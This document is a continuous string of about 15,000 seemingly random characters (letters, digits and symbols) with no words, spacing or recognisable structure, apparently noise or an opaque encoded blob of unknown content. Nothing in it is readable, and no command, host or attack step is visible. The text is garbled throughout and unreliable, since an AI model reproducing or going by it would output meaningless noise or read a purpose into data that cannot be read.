Ikrk+Lh}OD79OxwBRy6y1N-VDJYUErS&B^]+DrBerCS2{pCCQxWIIL5_+xWyn^+BJ@+OErys{pU)RDV^{@|w@15yOxiK/xi:r}k:ITihV)4]knJQpz:/WtX|Or_|;yTtowR&Luxpiu~EoIUDErYKi-J&yx7zBx_/YpqWO]t^(n4tV51+::DXU)1qd41}E];_@r~WA&^(r^6s:x:qOLKXE6_TC-:OtiLAr(xhrrshyyrVOr&sY:{dUr9unsX@;-oE&fr~7Wo|&](k:}(9;s}o-uiwuf]|DByeiToE-uVroNy/1(&Dpyz7fIyoTR&AOyIqC7%hw_rt|7ww|tLTwDSD+_Jk|(w7]WpdU0](k6;ISn&|14Y4e;DTkQyRXSr+QSrVUEE)&:kR{Wu_+%DrKFB-Ju||TrBECIBfUFX7:Ux@I+pzVS^sLnIzQVB;z&y-L+Ez-rr]56r7{%EtIdoTuiry2Frti}up(];2xA+y}(Ipe_(h)ohhEeWpfqS]I1(N]ytq+(-zS&yNCou69FzOC(yz+@t+zdzOz5z965q}OJyKrEV{_eySq%0SwBV{iVUSFVT+XIey7Ir9X}uoLyJAR%D^Le2O5-0^LL0WXJOk7}wJX]^zxAry{6u|XEC(XdsN@f4NsiTLJR1;;Irro1Du2_WJ{Rw/IrzSzp&0CyV(runDK{1CEk9AxDrywUq^r~^uE6JhI55xEfDFI6+~sX1KDy@%ty/2EQzsAQ(idD^:I0DR0~KysR]1rykIFuxOF;E;1_e%1YB_1FBDr5i}o|t5k&C)S6hnO|W1kxu5D6V:D0t5xT+fDSupkiQwwi;dyix%L:eR7:1qk-^0VhD|OqrSO~Ndp6~{rw)J]F_u&AuIJ^yyuufD~ke|&2+yDXtrq;q](~7N9pQp}frRSSRore}}nk21xU%pwOrruXNhx4Ar1/srrzzpwp&VWk}N_9;JuDRx|~V6uKDD_&{w_B6e;WO4-O]J|F7rxOo|h0L9f|kI;A~X_S&I/DYd/r;SseVpBDi/(Te]dT|4]r_TiK:SY6~+Q^i{TQ^2;-qY-rYC1IBN(t}NJdn1Wr}yOIsz0x)zrrYFtfFNuI0dRUFDEukTX&fYSrRnBpzYs:4yY:4dtN4)1k777;:DT;5Rokfk}i^Dep%T7p9X1rdLx|@&p9:5zf_:-xFhuIss1rLfO(/d:yQ2fiD6}NsQKhtN1_4:|(]SDWoN&BN+S(9&}{kkRdwq-C;JS+iYUtee/%E0S{N^freOR_/pfdk;{fWs|R2RuOwffqO4TRLIS{o}Be1q&}@0R7rt+4WCynEe/_W2Yh)607KwnuSx67/tf~2(XRBrB(xepTpTduEp-e{D6ONBX^O{huh~OhIOwC1A%IIWi:OwN(Rnheh~nEN4u}Wu^q;9]6@yBx|0p}qNi6OONB2rRrS|6t0wF^dK%2i~}C]Bf-nqf+Az6hIuu&t@DQWp}:(L^)tO0UN+:QdLA7~D^~-C0KNyy(TVC~]+4QS-~it]:u+C@:y6AA6U5(_:TNo-&unRY(;]xTL_~&uDoAySEn{7Xsop]q4S~Ko7Li)4-U-5]nO72eX{-h-d|UQ-7d)-IVy2qJse&X5OK_eq}T{Xf_Ty^Y}qEUR]7KIJ0KUy^~X6(W4/VU|p4n{EAX){(I196J(Qx7U-iYuqI-~6{puou}rX7+yxQ&W0IU%%x-w/QIrr]9reX0x;{/EOBf:pe20{/XyOe~huS4i0SVdnux1RO5SQQ566q}oiBxAxdu+O+JD&t9CurrLy@k(7t|U{rIEN&Qu62R(K1Nr77XRhBBA%A^DR~hq7JuEw7^4EWE(f4{wpCuq%};)99/kD-D-hFuE6TiiAxde+A(+oypRJEkWJxSr0@^6CA]+~p0L_)/CTuC99+eykNf~DpzxxUkr|W|dC6EzNrRCOho]ntewCuC&UqxEhNQq0IEoK2s:zpR5{I9eNeh7}S0{U]p50uC{IONIeiT/]QyD00}iChJDO0~N;~/qLfNEs97uC09K:kBCBN%kENAU-NnV0uqV7:L-&/4AidFNNV:RSiyTqJt6uVkeuh;tz;OJ6ziNrFpi4VzV6u&etUW&z-:ACNzOhk9FL;(SAI]4R]x(kxCu2zUJ(iYS-V5tWOJFLhD5z]A({S(zVrK:u6INh&W2q^xRDTkIAp5fdxoY00E:651f6Yy~hh}^hOOp-kC)55L&yYSeh+W:oTT{0t;K56yIL]pD9e:nur4r_(Exwk||oKxy&U65))tid(oS]NxX6Lzz0&/5I%)U-iX_LC}xk/OB};&iwp4ps72ew;;N@pDynzRUhB+B50OhCD|0iX;zz~B++|OASWOCp9&2Y(|_Y{NC|)4/@sy;1re+T0NL/iXhw11440WX9e/{rp}u^hCiI{{Wtwn51Wo05+W|Dx^6p;ii(wis-/WBtt/IIDDDR~9E7]V;SBB)AVdD~rsQD4+ky9Ck-p&)dhU4uRR2LBE)+sOApBOpO2}T]p;W+VzSO;rkREqhr99h%WY^q|RNiK^]}]z]i]}tChhOITtNK~7}yK]B9)p62u&CVUs/QEInrIE%xikV0/q(h~|e//refA9Do01RueuhDtC;n:2KN%F;J}errWz4:rzE:T+O6%zpW|2uVs7y]+|CrpVJDruKB;Wr7zqW9p@peYIdJIR|^(x&OeYQzt1RiiqiTS_~hR]SDX+zo&hpBq(xtreNTq6_iu-6p;EL-{Wurw-)/qIODIxEO:]pxtV:~hA:L-OJ|4yWRCCz_A;w5r_)D~x:^(OT&]VDdV(SEwFI6]1NyITLI:{WCWJd+h^B6E2RpRAT^BIiToyBL7@qtEX6IxAUE5x%EyAS~uN;RDXwhwBB-k(To0+2+nrWTLi6xUL1RrQ;E+pKhLIW4/CxNyiiNNU{JU~QD0DfA@OE@(A6ErXoru@sDUCq/pzARoFx(z}ChxFYuDseiLwAkt;Wz059x9/UphEUrIr+Fp}L0%&;sQ|Iu(eT~kQ16yn/4);r%{B6eoe-ChX/BDrL4By-D]sE+uwA2N1@EBx%pO-5tIdyUkuWfKwJ9_p{UoEIOVq]r|K(K/ROA}zxX_QkNf+IC9_E_iw{KBJk;Jx|hxd]+|xzYSKUE+A:pIpU}rkSBB665~KADJtWiqdtK~t1T7~~iw:CW2F:00JS%zqu:^uiqf]OJ~+s+prp{OzN^Fi^BOJixs;FY|%f9XKwiAW]6IJ|/9CB::OozBqwf:U6i+fzA^huntkE+iyBKAJu@fxAU0und4VOBCtrAJyfpzTJI{ioxJy]o{xJzE|{u}1RY6-2VEqfIs+VF|uup6qd0-h:D:yAeRy+YQ2zLDt6Ih|~SIp%5ikNUF6zVW_6h-&;Jph5)zyY@XEV;702xW%)Tq0Y{rVWpK0FhrkyRDDh^F2RrI@u%{WerIe{iunwy~i-sDo7N|Wd|eWX]N;zpswCEo~-zDrA_&]2zuzETI(RO4F-VS(FLNrfOY0hwkJrUF5tQoU7x&WoAI5k(zT|pd}-oIp-dWI9K0X(f{nw^;1r+|^T%rDuDr0{uuET7+2h4r%uLpCCson{~qkEe@S6wkKRpu&-K)^FDz]_EWuihBWI69t1ID_(DJzEeYi1E+COR6So20NBU}yV_Tn]xyBxk@CB0f16)r~nT)r(S%in+-VriqW~Leu;6}ir7fi^(|]5AN0}AJ|yq2/@z^C@d/pqVUntB^yKSzdqx;d6q;:J~+|CA+pQ}T@JKyJ&u|y9%AI/NE/~Ti/S0zTh0|04/d:6W:1TKU}O-hWU//5e@65(zIF7}h@6]A1-i/io7|5k_hzK]-fQq}5e;KTpU^-JpBIkXVq|RL]dB~60B_oJEt0ktRnhzts~DCx&pOx:)s-J^FAz]L(I]tVd+r(&kEh-:6;A6-R^tV~5@T]49pr%Xe|-&-JrteC|)@wQW|k+%rES%(;Ewq^|@wR5I)w~LJpkUKeUOSNF(;ERwr&wrhI+x(DqId:0n@y&;4sn^2]5x-&k{V(iE5V;@KOpFwftr(WWyuNKRqiEwxoury_:1rIqLrunD6of%QDXRde5&eIS^Lw7/Jho]6@EYh0;2k{x@4p~nr+)LCd(:WuIzY}JWRu7z/T(%t%|e0p}0fi}TL-F7u4F%4Eu@FLyRC_@IJun&NypU+&I-xtw~EsO0Jx6u2Jzet;f-:|2z+C|A:{h(0K4)]yFnoC+u/+f^Ort}7q@_dp&/R4{0C&s5d_nK5y|_p9BIFiwqS4;7iwhB^edQY6xf%Jo]X%fuEn2Ip4n{o~AXXE]2W7ke|si6WRsnO~~qL;%KO_y~z@JeI4O|F)rzXEKfhV2rzo}KDE;LdI@&zFCdC^qh-{~L9Iy:)yy_(:iCLu/h@)dDo6nsy(R7CqsF~w-T@6}wD4V:4~hW]_E()0uwtNrDkLKpo~6)L(yBU^N_;x6pdpOoNsI^);%Lu&yeA%;NQ/%+-}K4%&z&VQFdYdAR/FoqRD_/FWo0TC-W;:CpourrIkY65D0pIW:|_W:tJ^@dw1@nCosC_eID2uJ-ur4Ih::uw6%IpsC5CIT4r2:6JDiruq_DE9D62~xnEEkI;fu~y~6n;~7+_f)U;~^5L~1nEf0nrT9Wyi9py~/1yixwS_NuxtAT_:Yw2C:C6){)qU]Ky}+hz|Y+y:F6y:96]E_J]xK)L:O:_K4121d596d|_0sUySshD_FnLCA4L5AtzCNUz:O::JfzSn6z9:oKxzQdey~1eyU1Xw4BD4sSI{}w5]B-NAtCFyC5FyeCeExLWqW5kz@Oty7ttz@OxC~KFBRDXi5/6ri0TrI:@xTW6-IQi:0SYW_{ozN7dDXdOD_IB)-s;EAW_OF^iT|w0rX9Dz0sWwnt^C1^^41:KDT6-iB1xW}]:+JLprNyWyU4Tod:p-yo%rNSeWn^NrosDW|qVW~Ju+JJAW1@VJr0@rNqSr-siuw:z+XnLD+krWBTKrEiTrwnxSru)wpxsWus(EfohuL+p+F6@xd%LI/{r+TK{|hzkWEp0W)p(rNq@zn@SC7STwxAxDAKDh4;oUT&IDryIIr|({6d-{EV7ykx6S9-0U9dx|OC^I]Fkw5pB~WpEno7&tJnzI:I-J12@Ih+rU{dOr~)Bre^Ed:]:wNN%d^T0RoF)ENU/QSBe/r]7_S9wp69:tz1NhTAt]Iphs6p~k]w/eSK2+WBiQETJd:12%zKLDLB&%rr^+p9xtJ+NKD4^wO|t_SiezL+Nikh;AIKr2htJiLYJdNt_9Dio/quWiyYe_|tX2T{4hL}0x;0IzT]T1OLThtyTR+yTK:ziBi-iwp-526tN9OEF-p-LCpwtO6E_5p-9E6x+txtkkpwLQxwT%DQ6kk]NTxySs^E}BTy~(WFS@^Si|zU^VS@ohON^6E_|O:%&e6]-%pww/rrfOOww/x%pNik-{iEpdTd{tzd{X;%eRwkdNTw7+LD&4z^&F:w%I_XfEO;Q4zX%)Lx~SxxxKrwW/x/fe%Eprf-~sdyRD+S;eXiJX(oCD)EJ5:+DwCDu0TWyrX0pSLr^:}hX/dzE9J6;Vp-DU(|2-Y0ruenJRALIf)+TuYuy-|iE~:19ikRI-CdDiBu96(JFw~-6dY1SJY{rA%-quEOprd:SD;rr:nT:7yUr7(+]75Jii((i4fLy4wEzIiphE{u94&Squ}}ynBT;4h~pRE-qrYWzJ&x2n4d:i6A06:B:d0EiJ4KBUhppxdFWEKJiSDu20L+B@+u]_U~x~;ii160i12yT1}y_C4{I)%B04Ryr4@06q&IpT5KXw:QtyLKXERWpKLOkWtu5z0OAzsrr}:C~wXi5wnKWoC+XAn5^y2/X+6@ozNW6+pSTWI6ir+qooF9orNIC-]9p60{%pB%;N&Exx1w%rA^K1U7DWE%pt)6SFA4%W&OKDyVYW-yBrEiVrriK]BKirr]0r-yWyU6quJ^eWndpLUdIpn-{6&4ipx_T(-u(IeOirws%JOQIrBXxWWT_Wrt;W+4|E7}4Wu}JWi]p{%kE0xoT~F5dSwQrprELKU{/EfF{W7hirNqTuJ@TO1FzhF7zFun_J4yVfrBRurBqtSkudp&6Ar&2NxE^CE):UsU_|EhDBEh;W;~/+0qE|+JTudV7+UBzu-ESrWE:r]o%EJxoIr}St:]_WE~TWqspy:_:5tFDBSLpKOLpTO:/KiBq-B+YNrJ|eqi:1D4{-E151_AI}S9A0]ieK6u+F6p:Usdw:td:@@xk56uJ^B:NL;7{0ErYyr+Wrx7F2XiCJxW6zxuFz0ukCr+u@htWS;WNk&|_&R|XBiK;yA)Uir0oAS]ewp{De})e:4|RTX(D1_LR0F(I;R|ex}Bez@L5whBeEpwLUwyNQzwiW6t4f&E4yVQ4-i-TTDS-Uyt4SIFAX6]F2xSd}rSA2rSD^x]D0xyo;Ww^]kSWChAs_zxKf;y^y^U9/pr|/6]Uo6k9_CA&/}A&L@r9SrxtKxqnfIkQ~;;oduYoLrE)(rEwturn]r^)N|k&DO;sSr]x9EXpS_r)/{}ph1OpILDs2tNreU{reU(R/J:RsYp5D(ppIFor9fqwos|R@2xJXLpp~JDrR-JC_]-he%0rp/o^Ao:^TXOyWt]2rNDix@Wi+Cw-rD_S-UQVWhQI~T~D~24TW/yLf0J_p/}@TqhxBxrh^+U6h:rprWrVSt~6~YNOw2rzdtLqR5QyJDQ9T6fB62}TJ4o9^OWo6qF0:nQEnRTx2;RpEiuq&&DpDYpoi:_oh:OViq(h4xSI:xFuJ}iD4eRpTdDoCt_qR(Q01SfNx6uT15]@4-q9OR6ELwq@}V-o{Ef&yEqNyw]r4}k&w2Ap4~W&yN0sEVBsWWnUzsrtzQDp}6C~tkIXA5/iT01VpXI|W+J0y~y+-_kd~CiphC&dJ6Qr]&VB:~7yrRCWoD-;]&rduqV~OTVVA&CdpRU7-}Oyr+7Qf&/Vor]iE(iWWECSryo^r]yTrUy{w1O]-K:WI1S2r96V+4Xnu5OIWB0xEqCy6QkyuXRAr&0e((Y_W70~(f47A/oCf/nFd%@_A{iyrWW{z/1%O{9DW{wDKUn{z-~yWWE6t]2~;u@BOnJQdB9XhRnDJRDO;uQouDtfSpwxwEtErIiz~s|_(6W4|S)SA6]Dqxe}+s(0ApCE(^+Kh@|U;yLIWB5yIfoxr-VNYN%rr+o{rB)/J{)Iru(dUAYLAS56DWO{Wy~I;^B/%)Jqzokt]1wq_WYe1xrVo^9+_VBr%CJyLKu^|-A1C^r9;xrEfpJt4)6OU0BJAn:kSK]q+Cw_iITX)s)X(4t;O-ierxTXq0]oY]C;@15eL1Cek15DhA(}eX)pSSQISeSIpU(~zoL9zr}e]ABeAuB~x@tT)RE|9BtL6pt|~~N&w;t6SSxso_-|kot;YzC@KVtDwx@4NotXiry&iwAWX6rR9pwdze]sz:%N46kdJ_xwR6wUTuY&oVr&A19UzCF&qduWo6w99Ew&thY;ux;nA|^KD@i)yx;)]V;n9r;d-rD{%+VueSwrS^rBrpx|BC79Lpr-Es7QE49usC7Q&47{z)7f/%L5sYkreTW&/)Ew/Tr~Dt{wROrTuRJu@iEL;|WD+%+p}nxhID10Eyr(y@nEr_%EkOrhD9/ErJ;L~i+dW^YdWSAoUKCD~5E9~DSShe%dtKAhOoxurwOdIdOup6r2R_Do)@wr_QnxquU::X)2X;ho:@k(iXYBJf}0:k^]+2]6iQkiJD:qRCexInr]r;ip||RrRUqr+@6u:rFpW(-r-6p]zs@(UA;qh+i01FS-T7~T4UNdoR:d1oArC1^-%9h@17%@4Ir(4_;K1d_pLwQ@{Fd{{-]AywNxLq]O0AAUE-Q)]J1x0DQ)kw|{1(r|fBxRBYppS7OAtOptBesxoLnR(S;}f&/sIF]dL}E0O_Q%W&W:t)|hC)kdN&J6oBsVW+70WAO6rUpQAVE(TU@|tC(+O9}&I~/drfC+S-sxrKuRN1d{-Yr]x/46FU/Bo)2@tI5{r+kpWy(k(75UqQ71^&}A7)RhF/s)&BiS]/KY5CoJz/}CN{~VkQzik{+dk/{))rx4J9pBWw%&WIR_r|LirnCTLo5;W~Kk^pzR:(eD~rz92ry%~xt~u09tT6zhXx]k^9(0|k;nFp7;0SA5pNr{rdYqpYfWJ-QkiSL7-OIV2EV24;(@_SOCszpfq5_pV^frq::wqz-4]z-DWW~deWdie^AUsWL%9EE(]SJAW;-}qWE_kO42pfz/1E9:%AnwFhJt;hnwp6kr@xY_IJ5X94|XWsCL1KOX0s5tD(TFu14X%}Coz9KyD74y{fCeq14Nd/||;wCNzr}N}%]zSpQi_R5DK)E4N@LisDCz:6x_-x-&OX1_ox-)B6tW:6-)-6-)BpF01JL_6pSe_CB4kotBToyBp@yBD0y~0Wy^;S-NyxuRLruV^DyeFr]WTh}]fhqQJDXxWr9%O:rdoYrUd(w}49pnBi;xr;;Wk^9]BE2dfwk1qT(nBx]eY6]yApXkskwiQxEypw2pRN%fV171Tn2{yU7WQw7%hJQ_x]r)/f@Y]1Xo%f@rzEu|7pw]L^~UOod76Bn1kx;~Y6]x7Q550NphWWNp2wIpp%hQ/A2Buy5y&s9;&os:uh)zW_f(u4|y~sE(WrWW@|Azp+1Kpx6}@QheT4Aow0ODtw7xrIW):pu]zV;CWn~9zhuBk06SWL;O2ISWW;riJ-5U&Dy;&E^4UO@)QzLoY(S4+ps/]6SUX]reD-FEe6T6rrOp2p|zT:NzhBuJ-2}EzhR0NkCpRFdk9zW65N7VWF+J7Od_)xS~iqF)KIxAW(ViDWEx-|ui4uy^]AQ/T54_@:pEwDx{ip5Ck(AoLz]ET/kO1pR-Ld~ti_t&;AT](_5N^7x01qzJC~K{kI6XiJ}kF+oQW|;]x^|1NIRWLVI/Yh@]AdeU^7/%X}1fJW:XoFL60kqTze^iVtEY]i];7y-4NQ(Y{;:T9)_C16DoLz9|nE-o/^{yA%SxuO()sxpY7yC]R{07fw{6:)6RrWixRoLIr{EESIpD|L~XE;puuurSEEkNu6uxD)%|Wp++2EySOrA(t6uTI4d%w;wk@^SL((YAKuTh-J&:+WrW0EDopB(]kdwhu]kQExxpRrSo@rke~6hpOye1e6rSI{0iyWu~CRrTI)X}ee;;RXyLokAqwDDIJUUS^rSwieIOWS)E}Wopo6t_r99W2Q(oOBAxiR6~~D+J96]]B]r({phII~RIwpVVzu]OWx%rzp]tRRr:u)1yt:ee/4oE%^C//RIV:^qq}dzpd){-yxJJh6Ip-kUUJnh+hK^d^;9EzL^+OIT7ukBui:rI]]kwIfWSiLxB2rDBI@1IhE]ihs~rqN&xwrDBI]-x7_iiT@JU;DN]S4EDrp}-+_FFJ|rOK@sss1)DSD9s9xiLu/nyp{{Adot44L(rrwe_XNIWJ~]{wTqqts1uOBrXp4ND%TDRXJ~r}huE-B|+~-RhU|wuCe0p]qWi&Ew]9NEIIFfYN2}A{f1x|UIkz{dQ^J^h6E^kVI2iod9T6K4wtet):|LLL_V47RUk2hE-qq5t^Y6u{@RfU-dd:7N~qJLYLTV@T;UI](])JqII7&|0;sV99e|FuE(]7/~UU@E(0BSDAR45+|Fks7(X79kW%FFURnKdzR&h9FXCWfkt5/DEILde/4T4u9QQi(puerIVzxBBS:DWWyUSkwE;+}i@EKdpoRR6~A/(Wpu+FJ(SBrOtStwTxk^K{S22@erOB01@_xOpOo1+FNpu65(;9_wwxt+Wr~UtS&Nr|VyyrWq{(D4|4D)-e2rq4~(IWe0Er-uO:idd:eN9QtrOd-&xi|pIURR&X]96sOYrS0I4-~4pzrV19erx%{7k^6htTwIKwKBiCOJJXQ)dSz)%FIy~wV:rnJ+xwyOCz:0Li5xCzDpVdr]I:xI6h_o~Af:VBpN7]E__V4]W}rO@ED:E:4/qw45VATnr(IVBhdhDNuh|AhtexDIDRL6rW7@^Lqi4uB|WWRqWhDoiK{-{:L(V6~)Bn29~;rhLz@rhWItVA-iqiVXzR1]w47o6~/;-JE6QOyFFpuzRYzTS-0ARxQKpfA7/kzTyx4kAdFi^VyO{{xBzY-Rt)yU9/S-yn7F5wyQ(}SAfp-0O5^hxqADr@06r~XpOxUJL:qx)6WhFf_S~^_o6IoqWTkfsi~hk{0uVsA-EINV^eWn)&p)zz^|uwKEnR9SVB/)@N;@V7ox)4/W@TK2{rE0yyyIe|pux7pwpIArIExzVQ46kX(oEX|pr:1wIwL{uD7yUip;2yXYhRWp6^%z/0W|s}~f;yFIhpXErB~D;rW+f+YyUEppr0SxBOn@hE47o~N)]Cxwk7RprreBput+O0It6pYQ(]Dr|w&I~xp^RzqW6IO|T_u(QQnS07kFTr::D+yOQhIE|(hXBW&ThdrzuihudYE]%:_BJrwOBXoN{]yE+r;JdC:wBKVzAIQ{AA%SIIud4WJV]QIA5TU6S&W+6Te]EqUW:Cz~(;RSVNuTA5I%WLV]4;yLV^D-r^)xp9fo(iJ6)Y]xL;tw5pi~h}{0dqi(@O%rQBL6wu^u9QIDL+hIuVuuWYL~qdt]t7nEz^~Qpu7fop(OTEACf_k--e5i@yE0QqV]pd;5&q)UTFJLyX{26R2tdr)W^7]RyKuRCVhkI06p4dd0CJDN0}tCV:pJ(hJ70D}0(Ny(s9pTdQE++fdO]OyS5]+LUweq@}6RCE4oUC_e@ro5Fy;]VJz2)V%O^s)o{r;{OIEQ}DB(9DI&wVy_OuEIEk/CwL~yRC2_f16wIK(^QtORuEE;(UC|9Q4pu6QL1D%9kWyO%rIz|U4|xw|OrI}W(rq/F;yeLXN~1~5LW@pkdB(y(q4C^:(]tf|puAsp+DJYIW}QOyrd}ph9winDWDhJ-hE4KuQELKYN~dihO_x)ERDi{Wf]:rh{h%CO2Lt~eS;UQrx^YWEr1q(/%wVz7T}QK7/dk}N~-Yryu64/AI+X_Srh@z]A5_+t-xiW6C5yr~xJke;_^F]AFSOhz0q]TBf_prrDNLISBJ@:x^eTpx-:u)rNrDuNprrAJ-iCADRD-q|W6pV42pLSTBJ5k+EWnsohK@utVdL~20pDuwuRWBoBTJ0U06Q7%;kXp)Br{)r]~pUo6D-}:+hkNX-RR1-~yWNUVVWp-0Y&nfkuNFy}91A~L4/@EV67sIDC{YuU0~O1NWBEC6+]LQ5B4rdsF5AS}i+uuBQdBCqii{+4:kr(BkWFqdf(u5YA{}XX(rYA_Dqe@dU52~CWu44Oz(WF{U-t%7DF]4/rCTNBItp]/W(YC-_re~u0&XI%0DhR:xdS/4~}6I4N;rnJ-LI-u_k]N+C|Rxf_JoQByrpz&dW9wSz^uuJL;{C}ounk0+9X]J|Yso}r76qQpI9@D(%)W%rxN|uxwdr&uk^DY]e{(Wy@sWr^;e4ux^nKERTLIwo1QB+QKNNE;xoy:EifN]kW^J%hALO/iwknTUiiddf^DW{xWXxrJ{zw:2idkyY^rd6rExOkysh^hJpU}u-1KDCX5^q^JVIqfWKVwErTp2DFJdn(~(runw:~+J6]kSxLFtsW@OiOQ6IzdCCr]|F/~(7soR}z:UUBhxpA;;XE5C0uT)06JJ~/q|B:V@Bz1u^NuA{EdTo%4-Ld9/L:pOCyyr%LO@yTW/{E&Q%0U)1YFViVX/RfAT]^2C@FL~VnkfILE5VUizI6k)qW06INwnBE7TUfVnRO1TdsXQqk(L~^)5EQpp:e@rU42:;}(qe9;qirJi2h4IV@}~W5FW(rSLf4((EnCE(_oyfoeWN%{r7r9~yE]WCu9ATx+yp4Q(rqdyNw{Iy(WW9^Ry9oW+0AWWEOqEEx&rr+]]p14BotsL;9TWk;WNy1;fyRe~pQLfTEwBCCtE6V}EuzrYEt0+DuVyytxu6E&ErI_E]tB-6^%W;tJB2s}+6kXE2ioA6;+Ir0drt:hE;7Xr%~WIOorWOpxEwQJ+|&hU}tfI:2Lzk^]uxBBAqN2(5R-U2/r40IUz@xNruA]WhU5S6ut@~I;+6YAkrE]wpr]tpUV7Vw|XxEorsYiRuyr|rrEurdDoIdrF~rewTruiI~2r]uBh4rnzs]EpEurRirtK6U~sREATTYB^DIrsx6~I46BERENBC]OJAAAxBdBow~5Dh]JCAdAW|Ao|kdLLI]z5rETyid-ExV9Ekk-:Ry9J}u{f@B5X2dNYtukYwu{qAC9@2wQYEu+OxVduC)k~w)QB^NLRki}EIx4ou7F]2i)]R)E_hk+]hizzs7}4i9((u7wx4w)0B9@A69(z^N/wk9){Ciz{SizKw9f1~uE7D7sOD9XB}ws7Rxf_0)YsDr9%hxrRW|/{w~r4+NOtFB-W+WDr-oCp5zI7/DpD+oIu5-AoDqIuRLwht{qRAEwDXK6WeOxw~}6r(WT&pNir|B4p+Sp]k6&w|qiyLnSD~Ir_{B4DQY^xxS]wVEp/I-DIAOrCIL-fuukI-B2U:oD~/{II+opU}LwS}Yr-K+wCiBp7O0rQBfIzWWxq06IzwW2ruODA@6-~Ox0uOKkdfWkUiq2UAF-QFJkA/o]xJ{r6xEID~BrDfDIwAoD@~6I)AoI@~VUCBBDrCOkItBr%ShAYxqSx;_B]iIVq/nx0eSI]LqxKOAwx1@ITkOnqIp}(r-6D;rRE{ShArIo0+Lru+~6K|qE]2up1sWOXQ~1-in;EwwpNk7)Au-WzfB)]rRSSVn4rAtnyBTQLArSrRqkUQS9]/4CY(@xLEUWN/d-YNK)^y@):y@F:(T2y90q~)NN]L62A-1@^NJ_dyqi-sBuW(6I~L^&~XA}kyi@xyA6+z}/A-S+rEA_N{O]-9{2(}DA(f4ON+0hIYQXI}KAN7dSEf@{(]4-A7YV+(xepy6]+yzhkITxUD{EWp{q;I1WEoeILopB];t_-ET@N(Y&rWO_yS6hWW^FrSteLwL1x|SUErKz(wW{BCC}Wo{Wi&zsBpQyYA+{^xV7E^@-u6@IE6+yIzWIE5/6WO@7WhQf(Q-4pSAYpwi:YV)UxENIEe/ysDBir}zkIzz&J1BOkCur7iq&}oz-9:zkRt:rAkUr6]:q_}Buz@x5N~uzqT^f(nEwIIVrS|:]+SAd|o6oVqY]T]r;E4YOiE]kWV]]s9YrY|A~kuut]+xLpxrDTR]L;x^z:n6J--wtp+utkz6L6w~5C+E+IO]KY^6)XOx2Eq:e14:^4]EN-xtFOp6u0hu-F2]-{2dTWx29yq~-R|k|i^Iq&VCNJIz_t12_Wz5k@6CNO+5]7pd7E)xkVxx_qduN^+x;nKu75OC4nIVp]Ji7QOCFfSV;DK9f;wk}ohi/W^N+@swfk|NW{x7@9x)D1KuD0W9zJsi@SR&_qsLuow9fE2S/T%DDp{D+9dfIQLID4;(pt{QWyq]IriIUE^6UrsYz+qI6wU0wo2{zxpyIqSTIh2ED~CIr;IIiI-piUtYD{+hrusICCy}pJ~@2rOrTI&Si;/DO+&DWyDAwnhyCKJfrwiWz-XN5wdr+-YIUU5rdAq_6]O^2~YBwpqW2A4_:B2~|0p]T:WSkdw%U~FKTFSAdF:AxpNhKQXqWI9yTpB(KKI:~(ty}VEN4zdK~E/0sVJV^:B_:}+oSIAB+}^(~d(F~w&-x%UFuYkF2h5DW_WAn0|rqBAO)CQWC]zIAA6BT0^rh]yB1Sipz61%iqtp5LySudqzr~~SnKF~d{Syh9pd9K{FBeQKp6XTOYY92kXT56_oO^f1D:Y{h^e}4ST{6L-s^^X}FdN:zfz%@_N/R^;/sSd/BqtAWkC{B(EUIz6})-;wNO7{7-s-%yU4+E]T2I0&sx%s]BESOEsE0FF@{y]s]yEXeufn{rE4Cxpu]pExOLE9LE(w]herIirQxuTuF;Rne(2t{po+5;ii]U@tyrWOAN4syrWf1WE&Er^~eE1F2uDf-r+-zOx/4drt|%SN~heBfL^E2diA%tr4N-/4iy{]YW9}Lu6S_upkzEesRE9szyx)YyE60x~U/Lkz:z0Okr](d:B]-+0]Kz2AXB%7TL%7@_s-^|9U^U@UkuxJWz:Azi:5VkX/O4z^zy4_ILx6Vd~_e}6rnQU]9DLY+wWABt|_Kes:AWTr)e)wA7|^)T1E:qKE&dkEx:q6]x9rwE}_AwuT+|d]5/|:WN{^i]R_oi-2u0A]~;hEu22w5/)_&zIu&L~d-k4Uy41k9N9hh%uBY}5UNU)zNLorYX:T_E+Xyt_5;)52kfI54Ku2_QW5XVnket:u75+C%W1XQ0d9FV&x%/ok])xxzk24Nqxu/x&uk|I9DsW))64w@NxC(FD7zTR9Ru+&(~EDXN9)e;eNk{I9z@RSr7%rWdIr77Trt6wxx7w9x~T|uI{(CA)puJ_So0w;u17B9spuW}x(z9Cu7}0uEpTxy6uu/n7WS44n|L7hzNh:IR4SpI5r04Eh0}]@9rSo1IV-S{C+0Q|K{rQs{ur2puE7yAp:pn^^6~FOB0AQ|}q:0sRUpU@EDLn^(~fi&A@6Azr0r+9nrqo;xh^w27{D^du:i:CL)VE:ENXJqurW~;rT+6wIDkU_+pYW-6NeJ^~kUCxOU2&d-qUDhkqxi}}L~UFQdq5s}BiWs_Ed:1Ayh)6-&q0}x@2YfA7op^xX~i4isqNoBY@J+q^}JJ:Fo69&(|QIIqW{qAWIo%sFi:~JV5~^+1VKEVVNCz_0iXN+~CV;nofB-K2{y5C@LJ2xfX)o{^}2)/V^d1:@K@dWK4EX(1Rz(1@;5/{{Yh+RL@yAFz%wVFFF-);xpX;w:X;E6q+RR+Q4XyE@%y-T_wew)_DXtry:pdh0RBr_YYhn}0f@X-ES;xr]+nyEzLp1Tzpk|{^B}xx~YWwy{Oy@pE{ODu(ChW+NsOS&zryO5tu9_sw9zBw@Fyy|4LrKX~e|+6^Ek-Enq-E~x;0;Q5xA@974:zr~YEkSCz2&-OuQCB2ssuh]t(tsiekkSE%(^yo]6EW46r+x0VVYq^k7wp:I+IOUL@|-rVUVETUhJFsd9U%:FEJ6yz;Lh]2f%YkFk:nB/+AiT;U~@NA(~oL7:}rfdNnfDJS6s%AE9r&CnIuN(rx:D:Ji_uV^C:d4fr|/qR%tWh1~A69r;sxTBJInIKxn~(C_IFpwOpStzo:A5T1E^r{KVBsyJ&K@]EDEuzRT]S45zDN7dL%~r%^d-U:+^7zTd{_@yx7X)&/KN/JT;Nn@+tD5+hp4_]5iXe+yuAhiXi:i;)d5DW)XFV^)+)sX%}zu)EA9DB+O/9q4;i79N4L9DT1&L-XNt4rL@2T9(u}Srwf&@(D4rFf4fB@&RCoD9QCuTi1rr1KsDzsL7xf0p2xD1&pri@+r9EI02spu7W0uECwx6+iuS)~D1R6qxFDwVeJwN66rns~W9NDwDx&Jw5u0w0~|k-rxzr~u};5p|zYSx^JxrLpL6YQsQ@~eQ0pR/oO2p;)E6fyQ2Yp(pCC}}DVIku()iJK%C}oYprxLeN0TTX{L^~J^xCQOFUxCs~59oItfAN_F